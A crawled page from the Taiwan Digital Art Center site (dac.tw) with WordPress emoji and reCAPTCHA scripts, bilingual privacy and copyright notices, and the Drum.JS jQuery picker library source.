n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://dac.tw/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript">
( function( grecaptcha, sitekey, actions ) {

	var wpcf7recaptcha = {

		execute: function( action ) {
			grecaptcha.execute(
				sitekey,
				{ action: action }
			).then( function( token ) {
				var forms = document.getElementsByTagName( 'form' );

				for ( var i = 0; i < forms.length; i++ ) {
					var fields = forms[ i ].getElementsByTagName( 'input' );

					for ( var j = 0; j < fields.length; j++ ) {
						var field = fields[ j ];

						if ( 'g-recaptcha-response' === field.getAttribute( 'name' ) ) {
							field.setAttribute( 'value', token );
							break;
						}
					}
				}
			} );
		},

		executeOnHomepage: function() {
			wpcf7recaptcha.execute( actions[ 'homepage' ] );
		},

		executeOnContactform: function() {
			wpcf7recaptcha.execute( actions[ 'contactform' ] );
		},

	};

	grecaptcha.ready(
		wpcf7recaptcha.executeOnHomepage
	);

	document.addEventListener( 'change',
		wpcf7recaptcha.executeOnContactform, false
	);

	document.addEventListener( 'wpcf7submit',
		wpcf7recaptcha.executeOnHomepage, false
	);

} )(
	grecaptcha,
	'6LejMt4UAAAAANiHppYl6GoT4bhPGLgEd1qNQkZq',
	{"homepage":"homepage","contactform":"contactform"}
);
</script>
	

	<script>
	
	window.onresize = start;
	window.onload = start;
	/*
	
	function start(){
		
		
		footerFunction();
		if (typeof dactwFunction == 'function') { 
			dactwFunction(); 
		}
		if (typeof newsFunction == 'function') { 
			newsFunction(); 
		}
		if (typeof newssFunction == 'function') { 
			newssFunction(); 
		}
		if (typeof pageFunction == 'function') { 
			pageFunction(); 
		}
		if (typeof historyFunction == 'function') { 
			historyFunction(); 
		}
		if (typeof mapFunction == 'function') { 
			mapFunction(); 
		}
		if (typeof contactFunction == 'function') { 
			contactFunction(); 
		}
		if (typeof arthonFunction == 'function') { 
			
			arthonFunction(); 
		}
		if (typeof cmoaFunction == 'function') { 
			cmoaFunction(); 
		}
		if (typeof dafFunction == 'function') { 
			dafFunction(); 
		}
		if (typeof pubFunction == 'function') { 
			pubFunction(); 
		}
		if (typeof outsideFunction == 'function') { 
			outsideFunction(); 
		}
		if (typeof exFunction == 'function') { 
			exFunction(); 
		}
		if (typeof pastFunction == 'function') { 
			pastFunction(); 
		}
		if (typeof conFunction == 'function') { 
			conFunction(); 
		}
		if (typeof curcomFunction == 'function') { 
			curcomFunction(); 
		}
		if (typeof arthonpostFunction == 'function') { 
			arthonpostFunction(); 
		}
		if (typeof cmoaexFunction == 'function') { 
			cmoaexFunction(); 
		}
		if (typeof singleFunction == 'function') { 
			singleFunction(); 
		}
		if (typeof annoFunction == 'function') { 
			annoFunction(); 
		}
			if (typeof podcastFunction == 'function') { 
			podcastFunction(); 
		}
		if (typeof otherFunction == 'function') { 
			otherFunction(); 
		}
		if (typeof cmoacurrentFunction == 'function') { 
			cmoacurrentFunction(); 
		}
		if (typeof single2Function == 'function') { 
			single2Function(); 
		}
		if (typeof curFunction == 'function') { 
			curFunction(); 
		}

		//receiveValue(type);
		

	};
	*/

  
/*function receiveValue(type) {          
       
           var value2 = type;
		   
            if(value2 == "all")
            {
                //$('.filter').removeClass('hidden');
                $('.filter3').show('1000');
            }
            else
            {
			
       
                $(".filter3").not('.'+value2).hide('1000');
                $('.filter3').filter('.'+value2).show('1000');
                	alert("value2:"+value2);
            }
 
        
        if ($(".filter-button").removeClass("active")) {
          $(this).removeClass("active");
        }
        $(this).addClass("active");
    
    };*/

	/*function footerFunction() {

		var w = window.innerWidth;
		var h = window.innerHeight;
		if(w<=375 )
		{
			document.getElementById("shit2").style.marginLeft = -15 + "px" ;
		document.getElementById("shit2").style.marginRight = -15 + "px" ;
		
		
			var imagelogo=document.getElementById("navup");
			imagelogo.style.visibility = "hidden";

			//var imagelogo2=document.getElementById("iconbar");
			//imagelogo2.classList.add("mobileicon");
			var search=document.getElementById("searchsmall");
			search.style.visibility = "visible";




		}
		//document.getElementById("demo").innerHTML = "Width: " + delta + " w: "+ w ;
		if(w<768 )
		{


		document.getElementById("shit2").style.marginLeft = -15 + "px" ;
		document.getElementById("shit2").style.marginRight = -15 + "px" ;
		
		

			var imagelogo=document.getElementById("navup");
			imagelogo.style.visibility = "hidden";

			//var imagelogo2=document.getElementById("iconbar");
			//imagelogo2.classList.add("mobileicon");

			var search=document.getElementById("searchsmall");
			search.style.visibility = "visible";

		

		}
		if(w>768 && w<991)
		{
			var delta= (w-768);
			var score=  (18+delta);


			document.getElementById("shit2").style.marginLeft = (-1)*score/2 + "px" ;
			document.getElementById("shit2").style.marginRight = (-1)*score/2 + "px" ;

		
			var imagelogo=document.getElementById("navup");
			imagelogo.style.visibility = "visible";
		//	var imagelogo2=document.getElementById("iconbar");
			//imagelogo2.classList.remove("mobileicon");
			var search=document.getElementById("searchsmall");
			search.style.visibility = "hidden";



			
		
		}
		if(w>991 && w<1199 )
		{
		var delta= (w-992);
			var score=  (18+delta);
			

			document.getElementById("shit2").style.marginLeft = (-1)*score/2 + "px" ;
		document.getElementById("shit2").style.marginRight = (-1)*score/2+ "px" ;


		var imagelogo=document.getElementById("navup");
			imagelogo.style.visibility = "visible";
		//var imagelogo2=document.getElementById("iconbar");
		//imagelogo2.classList.remove("mobileicon");

		var search=document.getElementById("searchsmall");
		search.style.visibility = "hidden";



		
		}
		if(w>1199 )
		{
		var delta= (w-1200);
			var score=  (18+delta);
			

					document.getElementById("shit2").style.marginLeft = (-1)*score/2 + "px" ;
				document.getElementById("shit2").style.marginRight = (-1)*score/2+ "px" ;
				
				var imagelogo=document.getElementById("navup");
					imagelogo.style.visibility = "visible";
				//var imagelogo2=document.getElementById("iconbar");
				//imagelogo2.classList.remove("mobileicon");

				var search=document.getElementById("searchsmall");
				search.style.visibility = "hidden";





		}
		
	};*/
	
 </script>
 
	<div class="container">

  <!-- Trigger the modal with a button 
  <button type="button" class="btn btn-info btn-lg" data-toggle="modal" data-target="#myModalcopy">Open Small Modal</button>-->

  <!-- Modal --> 
  <div class="modal mt-12 fade" id="myModalcopy" role="dialog">
    <div class="modal-dialog modal-lg ">
      <div class="modal-content modal-content-copy">
        <div class="modal-header ">
          <button type="button" class="close" data-dismiss="modal">&times;</button>
        
        </div>
        <div class="modal-body  mb-6 ">
		<p>隱私權政策 ｜</p>
		
		台灣數位藝術中心 DAC.TW（以下簡稱「DAC.TW」、「本單位」）非常重視 DAC.TW 網站的使用者（以下簡稱「您」）的線上個人隱私。隱私權政策內容，包括本網站如何處理在您使用網站服務時收集到的個人識別資料。隱私權保護政策不適用於本網站以外的相關鏈結網站 ，也不適用於非本網站所委託或參與管理的人員。<br>
		<br>
		任何資料一經您上載、傳送、輸入或提供予 DAC.TW 時，視為您已允許 DAC.TW 在依照隱私權政策內規範下，使用、修改、重製、公開播送、改作、散布、發行、公開發表、公開傳輸該等資料，並得將前述權利轉授權他人，您對此絕無異議。您並應保證 DAC.TW 使用、修改、重製、公開播送、改作、散布、發行、公開發表、公開傳輸、轉授權該等資料，不致侵害任何第三人之智慧財產權，否則應對 DAC.TW 負損害賠償責任（包括但不限於訴訟費用及律師費用等）。
		DAC.TW 絕不會任意出售、交換、或出租任何您的個人資料給其他團體或個人。只有在下列情況除外：<br>
		- 在您同意分享資訊的情況下；<br>
		- 以您的資料作為學術研究分析之用；<br>
		- 司法單位因公眾安全，要求 DAC.TW 提供特定個人會員資料時，DAC.TW 將視司法單位合法正式的程序，以及對 DAC.TW 所有使用者安全考量下做可能必要的配合；<br>
		- 有違反任何 DAC.TW 政策、權利、智慧財產權或任何 DAC.TW 其他會員安全時。<br>
		<br>
		DAC.TW 主機均設有防火牆、防毒系統等相關的各項資訊安全設備及必要的安全防護措施，加以保護網站及您的個人資料。在資料傳送情況下 DAC.TW 使用通行標準的 SSL 保全系統，保障資料傳送的安全性。<br>
		<br>
		關於 Cookie/Cache 之運用 :<br>
		Cookie/Cache 是從網站伺服器經由瀏覽器寫入您運行裝置中的一個小的文字檔案，其最主要目的是為了節省您寶貴的時間。 <br>
		本服務將使用 Cookies/Cache 於您註冊、登入、瀏覽網頁或登出時儲存、修改或追蹤有關您上網瀏覽資訊並讀取 Cookies/Cache 。您可以在您的瀏覽器設定、取消或限制此項功能。<br>
		<br>
		隱私權保護聲明的執行:<br>
		如果您對我們的隱私權保護聲明有任何問題，請與客服中心連絡。 <br>
		隱私權保護聲明的更新: 本服務保留隨時修改本隱私權保護聲明的權利。修改後的條款將公佈於本服務網站上之相關網頁，並自公佈之日起生效，不另行通知。<br>
		<br><br>

		<p>Privacy Policy Statement |</p>
Digital Art Center.tw  (hereinafter referred to as ""DAC.TW""), places great importance on the Internet privacy of the users of this site.  The privacy policy content, including how this site handles personally identifiable information collected when you use the site service. This privacy policy does not apply to external links provided on this site or people who are not employed by us to manage this site. Any data that you upload, transfer, input, or contribute to DAC.TW will be considered permitted, by you, under this privacy policy for DAC.TW to use, modify, reproduce, adapt, distribute, broadcast, publicly represent/display, publicly transmit the data, and to transfer the preceding rights to the third party, and you have no objection to this. You should also ensure that the materials, for which you give the permit for DAC.TW to use, modify, reproduce, adapt, distribute, broadcast, publicly represent/display, publicly transmit, do not infringe the intellectual property rights of any third party; otherwise, you shall be held responsible for DAC.TW's damage or loss  (including but not limited to legal expenses, etc.). DAC.TW will never sell, exchange, or lease any of your personal information to other parties or individuals. Only except in the following circumstances under this privacy policy will we:
	<br><br>
- Use your data for academic research analysis.<br>
- Provide specific personal member information upon the request by the judicial authorities for the sake of public safety and the safety for all the other users of DAC.TW, abiding by the necessary legal and formal procedures of the judicial authorities.<br>
- Provide related materials to the judicial authorities when necessary in the case of the violation of DAC.TW's policies, rights, intellectual property rights, or safety of any other DAC.TW member.<br>
DAC.TW's web host is equipped with information security devices such as firewalls and antivirus systems and necessary security measures to protect the website and your personal data. In the case of data transmission, DAC.TW comply with the prevailing standard SSL security system to ensure the security of data transmission.<br>
<br>
Use of Cookie/Cache |<br>
Cookie/Cache is a small text file that is written to your running device from a web server via a browser. Its primary purpose is to save you valuable time.
This service will use cookies/cache to store, modify, or track information about your web browsing and read cookies/cache when you register, log in, browse the web, or log out. You can set, cancel or limit this feature in your browser.

Enforcement of Privacy Statement |<br>
If you have any questions about our privacy statement, please contact the customer service center.
Privacy Policy Statement Update: This service reserves the right to modify this privacy policy statement at any time. The revised terms will be posted on the relevant website on this service website and will be effective from the date of publication without notice.
				</div>
				
   
      </div>
    </div>
  </div>
</div>
</div><!-- #page -->



<div class="container">

  <!-- Trigger the modal with a button 
  <button type="button" class="btn btn-info btn-lg" data-toggle="modal" data-target="#myModalcopy">Open Small Modal</button>-->

  <!-- Modal --> 
  <div class="modal mt-12 fade" id="myModalcopy2" role="dialog">
    <div class="modal-dialog modal-lg ">
      <div class="modal-content modal-content-copy">
        <div class="modal-header ">
          <button type="button" class="close" data-dismiss="modal">&times;</button>
        
        </div>
        <div class="modal-body mt-3 mb-6 ">
		<p>著作財產權聲明  |</p>
		本服務所提供之影片、文字、聲音、圖形、電腦程式、商標等，其智慧財產權均屬於本公司或其授權人所有，非經本公司合法授權之利用行為，均屬智慧財產權之侵害。您只能在 DAC.TW 和所有權人授權下才能使用這些內容，而不能擅自複製、再造這些內容、或創造與內容有關的衍生產品。尊重智慧財產權是您應盡的義務，如有違反，您應對 DAC.TW 負損害賠償責任（包括但不限於訴訟費用及律師費用等）。
		
		<br><br>
	<p>Intellectual Property Right |</p>
	The intellectual property rights of the videos, texts, sounds, graphics, computer programs, trademarks, and so forth, provided by this service, belong to DAC.tw and its authorizers. Any unauthorized use could amount to copyright infringement. The use of the content shall be authorized by DAC.tw and its authorizers; any act of copying, reproduction, or use of content for derivative products without permission is prohibited. The obligation to abide by intellectual property should be respect; otherwise,  one shall be held responsible for DAC.TW's damage or loss  (including but not limited to legal expenses, etc.)
					</div>
				
   
      </div>
    </div>
  </div>
</div>
</div><!-- #page -->




</body>
</html>


					



--- FILE ---
content_type: text/javascript
request_url: https://dac.tw/wp-content/themes/ken-ken/lib/drum.js
body_size: 2563
content:
/*! Drum.JS - v0.1dev - 2014-01-09
 * http://mb.aquarius.uberspace.de/drum.js
 *
 * Copyright (c) 2013 Marcel Bretschneider <marcel.bretschneider@gmail.com>;
 * Licensed under the MIT license */

(function($) {
	"use strict";

	var DrumIcon = (function () {
		var svgelem = function (tagName) {
			return document.createElementNS("http://www.w3.org/2000/svg", tagName);
		};
		var svgcanvas = function (width, height) {
			var svg = $(svgelem("svg"));
			$(svg).attr("width", width);
			$(svg).attr("height", height);

			var g = $(svgelem("g"));
			$(svg).append(g);

			return svg;
		};
		var container = function (className) {
			var container = document.createElement("div");
			$(container).attr("class", className);
			var inner = document.createElement("div");
			$(container).append(inner);
			return container;
		};
		var path = function (settings) {
			var p = $(svgelem("path"));
			var styles = {
				"fill" : "none",
				"stroke" : settings.dail_stroke_color,
				"stroke-width" : settings.dail_stroke_width + "px",
				"stroke-linecap" : "butt",
				"stroke-linejoin" : "miter",
				"stroke-opacity": "1"
			};
			var style = "";
			for (var i in styles) {
				$(p).attr(i, styles[i]);
			}
			return p;
		};
		return {
			up : function (settings) {
				var width = settings.dail_w;
				var height = settings.dail_h;

				var svg = svgcanvas(width, height);
				var p = path(settings); 

				$(p).attr("d", "m0," + (height + settings.dail_stroke_width) + "l" + (width/2) + ",-" + height + "l" + (width/2) + "," + height);
				$(svg).find("g").append(p);

				var cont = container("dial up");
				$(cont).find("div").append(svg);
				return cont;
			},
			down : function (settings) {
				var width = settings.dail_w;
				var height = settings.dail_h;

				var svg = svgcanvas(width, height);
				var p = path(settings); 

				$(p).attr("d", "m0,-" + settings.dail_stroke_width + "l" + (width/2) + "," + height + "l" + (width/2) + ",-" + height);
				$(svg).find("g").append(p);

				var cont = container("dial down");
				$(cont).find("div").append(svg);
				return cont;
			}
		};
	})();

	var PanelModel = function (index, data_index, settings) 
	{
		this.index = index;
		this.dataModel = new (function (data, i) {
			this.data = data;
			this.index = i;
			this.getText = function () {
				return this.data[this.index];
			};
		})(settings.data, data_index);

		this.init = function () {
			this.angle = settings.theta * index;
			this.elem = document.createElement('figure');
			$(this.elem).addClass('a' + this.angle*100);
			$(this.elem).css('opacity', '0.5');
			$(this.elem).css(
				settings.transformProp, 
				settings.rotateFn + '(' + -this.angle + 'deg) translateZ(' + settings.radius + 'px)'
			);
			this.setText();
		};
		this.setText = function () {
			$(this.elem).text(this.dataModel.getText());
		};
		this.update = function (data_index) {
			if (this.dataModel.index != data_index) {
				this.dataModel.index = data_index;
				this.setText();
			}
		};
	};

	var Drum = function(element, options, transformProp)
	{
		var HTMLselect = ($(element))[0];
		var obj = this;
		var settings = $.extend({
			panelCount : 16,
			rotateFn : 'rotateX',
			interactive: true,
			dail_w: 20,
			dail_h: 5,
			dail_stroke_color: '#999999',
			dail_stroke_width: 1
		}, options || {});

		settings.transformProp = transformProp;
		settings.rotation = 0;
		settings.distance = 0;
		settings.last_angle = 0;
		settings.theta = 360 / settings.panelCount;

		settings.initselect = HTMLselect.selectedIndex;

		settings.data = [];
		for (var i=0; i<HTMLselect.children.length; i++) {
			settings.data.push($(HTMLselect.children[i]).text());
		}

		$(element).hide();

		var wrapper = document.createElement( "div" );
		$(wrapper).addClass("drum-wrapper");
		
		if (settings.id)
			$(wrapper).attr('id', settings.id);
		else if (HTMLselect.id)
			$(wrapper).attr('id', 'drum_' + HTMLselect.id);
		else if ($(HTMLselect).attr('name'))
			$(wrapper).attr('id', 'drum_' + $(HTMLselect).attr('name'));

		$(HTMLselect).after(wrapper);

		var inner = document.createElement("div");
		$(inner).addClass("inner");
		$(inner).appendTo(wrapper);

		var container = document.createElement( "div" );
		$(container).addClass("container");		
		$(container).appendTo(inner);

		var drum = document.createElement( "div" );
		$(drum).addClass("drum");
		$(drum).appendTo(container);

		if (settings.interactive === true) {
			var dialUp = DrumIcon.up(settings);
			$(wrapper).append(dialUp);

			var dialDown = DrumIcon.down(settings);
			$(wrapper).append(dialDown);

			$(wrapper).hover(function () {
				$(this).find(".up").show();
				$(this).find(".down").show();
			}, function () {
				$(this).find(".up").hide();
				$(this).find(".down").hide();
			});
		}

		settings.radius = Math.round( ( $(drum).height() / 2 ) / Math.tan( Math.PI / settings.panelCount ) );
		settings.mapping = [];
		var c = 0;
		for (var i=0; i < settings.panelCount; i++) {
			if (settings.data.length == i) break;
			var j = c;
			if (c >= (settings.panelCount / 2)) {
				j = settings.data.length - (settings.panelCount - c);
			}
			c++;

			var panel = new PanelModel(i, j, settings);
			panel.init();
			settings.mapping.push(panel);

			$(drum).append(panel.elem);
		}

		var getNearest = function (deg) {
			deg = deg || settings.rotation;
			var th = (settings.theta / 2);
			var n = 360;
			var angle = ((deg + th) % n + n) % n;
			angle = angle - angle % settings.theta;
			var l = (settings.data.length - 1) * settings.theta;
			if (angle > l) {
				if (deg > 0) return l;
				else return 0;
			}
			return angle;
		};
		var getSelected = function () {
			var nearest = getNearest();
			for (var i in settings.mapping) {
				if (settings.mapping[i].angle == nearest) {
					return settings.mapping[i];
				}
			}
		};
		var update = function (selected) {
			var c, list = [], pc = settings.panelCount, ph = settings.panelCount / 2, l = settings.data.length;
			var i = selected.index; 
			var j = selected.dataModel.index;
			for (var k=j-ph; k<=j+ph-1; k++) {
				c = k;
				if (k < 0) c = l+k;
				if (k > l-1) c = k-l;
				list.push(c);
			}
			var t = list.slice(ph-i); 
			list = t.concat(list.slice(0, pc - t.length));
			for (var i=0; i<settings.mapping.length; i++) {
				settings.mapping[i].update(list[i]);
			}
		};
		var transform = function() {
			$(drum).css(settings.transformProp, 'translateZ(-' + settings.radius + 'px) ' + settings.rotateFn + '(' + settings.rotation + 'deg)');

			var selected = getSelected();
			if (selected) {
				var data = selected.dataModel;
				
				var last_index = HTMLselect.selectedIndex;
				HTMLselect.selectedIndex = data.index;

				if (last_index != data.index && settings.onChange) 
					settings.onChange(HTMLselect);

				$(selected.elem).css("opacity", 1);
				$("figure:not(.a" + (selected.angle*100) + ", .hidden)", drum).css("opacity", "0.5");
				if (selected.angle != settings.last_angle && [0,90,180,270].indexOf(selected.angle) >= 0) {
					settings.last_angle = selected.angle;
					update(selected);
				}
			}			
		};
		this.setIndex = function (dataindex) {
			var page = Math.floor(dataindex / settings.panelCount);
			var index = dataindex - (page * settings.panelCount);
			var selected = new PanelModel(index, dataindex, settings);
			update(selected);
			settings.rotation = index * settings.theta;
			transform();
		};

		this.setIndex(settings.initselect);

		this.getIndex = function () {
			return getSelected().dataModel.index;
		};

		if (typeof(Hammer) != "undefined") {
			settings.touch = new Hammer(wrapper, {
				prevent_default: true,
				no_mouseevents: true
			});
			
			settings.touch.on("dragstart", function (e) { 
				settings.distance = 0;
			});

			settings.touch.on("drag", function (e) {
				var evt = ["up", "down"];
				if (evt.indexOf(e.gesture.direction)>=0) {
					settings.rotation += Math.round(e.gesture.deltaY - settings.distance) * -1;
					transform();
					settings.distance = e.gesture.deltaY;
				}
			});

			settings.touch.on("dragend", function (e) {
				settings.rotation = getNearest();
				transform();
			});
		}

		if (settings.interactive) {
			$(dialUp).click(function (e) {
				var deg = settings.rotation + settings.theta + 1;
				settings.rotation = getNearest(deg);
				transform();
			});
			$(dialDown).click(function (e) {
				var deg = settings.rotation - settings.theta - 1;
				settings.rotation = getNearest(deg);
				transform();
			});			
		}
	};

	var methods = {
		getIndex : function () {
			if ($(this).data('drum'))
				return $(this).data('drum').getIndex();
			return false;
		},
		setIndex : function (index) {
			if ($(this).data('drum'))
				$(this).data('drum').setIndex(index);
		},
		init : function (options) {
			var transformProp = false;
			var prefixes = 'transform WebkitTransform MozTransform OTransform msTransform'.split(' ');
			for(var i = 0; i < prefixes.length; i++) {
				if(document.createElement('div').style[prefixes[i]] !== undefined) {
					transformProp = prefixes[i];
				}
			}
			if (transformProp) {
				var element = $(this);
				if (!element.data('drum')) {
					var drum = new Drum(element, options, transformProp);
					element.data('drum', drum);
				}
			}
		}
	};

	$.fn.drum = function(methodOrOptions)
	{
		var _arguments = arguments;
		return this.each(function() {
			if ( methods[methodOrOptions] ) {
				return methods[ methodOrOptions ].apply( this, Array.prototype.slice.call( _arguments, 1 ));
			} else if ( typeof methodOrOptions === 'object' || ! methodOrOptions ) {
				return methods.init.apply( this, _arguments );
			} else {
				$.error( 'Method ' +  methodOrOptions + ' does not exist on jQuery.drum' );
			}
		});
	};
})(jQuery);